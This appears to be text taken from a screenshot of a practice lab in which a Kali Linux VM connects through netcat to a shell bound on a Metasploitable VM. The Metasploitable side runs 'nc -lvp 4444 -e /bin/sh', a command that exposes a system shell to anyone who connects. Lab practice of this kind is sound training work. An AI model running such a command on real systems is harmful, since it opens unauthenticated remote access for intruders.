 kali-linux-2024.2-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 17:10
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc 192.168.0.21 4444
ls
vulnerable
File System
Home
Metasploitable [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
msfadmin@metasploitable:~$ nc -lvp 4444 -e /bin/sh
listening on [any] 4444 ...
192.168.0.20: inverse host lookup failed: Unknown host
connect to [192.168.0.21] from (UNKNOWN) [192.168.0.20] 50438